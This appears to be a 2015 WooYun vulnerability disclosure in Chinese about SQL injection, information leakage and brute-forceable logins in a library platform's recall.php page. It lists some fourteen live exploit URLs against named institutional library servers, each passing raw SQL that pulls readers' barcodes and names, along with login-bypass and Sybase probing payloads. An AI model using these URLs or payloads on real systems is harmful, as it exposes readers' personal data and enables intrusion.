漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-093165
漏洞标题:某通用图书馆应用平台漏洞合集
相关厂商:cncert国家互联网应急中心
漏洞作者: goubuli
提交时间:2015-01-27 14:59
修复时间:2015-04-27 15:00
公开时间:2015-04-27 15:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-27: 细节已通知厂商并且等待厂商处理中
2015-02-01: 厂商已经确认,细节仅向厂商公开
2015-02-04: 细节向第三方安全合作伙伴开放
2015-03-28: 细节向核心白帽子及相关领域专家公开
2015-04-07: 细节向普通白帽子公开
2015-04-17: 细节向实习白帽子公开
2015-04-27: 细节向公众公开
简要描述:
某通用图书馆应用平台多个漏洞
详细说明:
这个漏洞wooyun暂时还没有提交。。。见截图
搜索:note/recall.php
1、敏感信息泄露
2、登录没有任何限制,可被爆破
3、多处SQL注入
最严重的是SQL注入

漏洞成因:URL中直接代入SQL查询语句。。。不知道当初开发这套系统的开发人员咋想的???这个是大忌。。。见演示。。。
演示案例,中国科学院广州能源研究所图书馆
主页:http://210.77.84.46:81/ [中国科学院广州能源研究所图书馆]
请求的URL地址(执行的SQL作为URL参数提交。。。):
如图:
按照通用漏洞的惯例,成功演示+10个案例
案例:
案例一:
http://210.72.148.100/note/recall.php?page=2&message_count=577&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例二:
http://lib.sjsyd.com.cn/note/recall.php?page=1&message_count=17&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例三:
http://lib.kib.ac.cn/note/recall.php?page=2&message_count=577&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例四:
http://info.imech.ac.cn/note/recall.php?page=2&message_count=577&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例五:
http://lib.giec.ac.cn:81/note/recall.php?page=1&message_count=577&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例六:
http://159.226.69.6:8080/note/recall.php?page=10&message_count=577&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例七:
http://159.226.149.43:100/note/recall.php?page=1&message_count=100&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例八:
http://catalogs2.ihns.ac.cn/note/recall.php?page=1&message_count=100&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例九:
http://159.226.72.82/note/recall.php?page=1&message_count=100&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例十:
http://210.77.94.225/note/recall.php?page=2&message_count=100&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode&PHPSESSID=0778925f03d74293a34f7b7bd96e88f6
案例十一(服务器问题,连接被重置):http://159.226.230.7/note/recall.php
案例十二:
http://159.226.79.106/note/recall.php?page=1&message_count=100&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode
案例十三:

http://210.77.84.46:81/note/recall.php?page=2&message_count=157&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode&PHPSESSID=a467fea5e394c46684cddcc0f69196c4
案例十四:
http://218.246.77.40/note/recall.php?page=2&message_count=157&classname=&sql2= SELECT a.book_barcode, a.reader_barcode, a.title,convert(char(12),a.date_due,111) date_due, b.name, c.workplace_name from circul.recall a, manager.reader b, manager.workplace c where a.workplace_name=c.workplace_id and b.workplace_id=c.workplace_id and a.reader_barcode=b.reader_barcode order by a.reader_barcode&PHPSESSID=a467fea5e394c46684cddcc0f69196c4
演示见漏洞证明
漏洞证明:
拿其中一个案例演示:

1、敏感信息演示

在URL中提交一个不完整的SQL,如and select
爆出数据库信息和绝对路径:

用户名直接为读者条码
2、爆破用户演示

登录链接:http://lib.kib.ac.cn/recommbuy/login.php
用户名来源(属于敏感信息泄露):
爆破:

3、SQL注入
登录的注入:提交a' or 'a'='a
爆出:
随意在URL中填入and 1=1或者and 1=2就可以看到效果。。。不截图。。。
判断Sybase数据库,提交:select @@version
在SQL中执行需要稍做处理,转换为:
判断Sybase系统表:
Sybase不熟,默认系统表见链接http://blog.163.com/weishiqiang@126/blog/static/216133820070824129264/
举一个例子,判断用户表master..syslogins:
and exists (select count(*) from master..syslogins)
对应URL:
执行结果:
具体的跑数据的操作这里不演示了。。。都能控制SQL了,数据无所谓了。。。
具体危害你们定。。。
修复方案:
1、严格控制用户输入
2、敏感数据不做前台展示
3、不管是重要SQL还是非重要SQL均不要以任何形式出现
4、自查其他模块代码
版权声明:转载请注明来源 goubuli@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2015-02-01 10:47
厂商回复:
CNVD确认并复现所述情况,已经由CNVD通过网站公开联系方式(或以往建立的处置渠道)向网站管理单位(软件生产厂商)通报。
最新状态:
暂无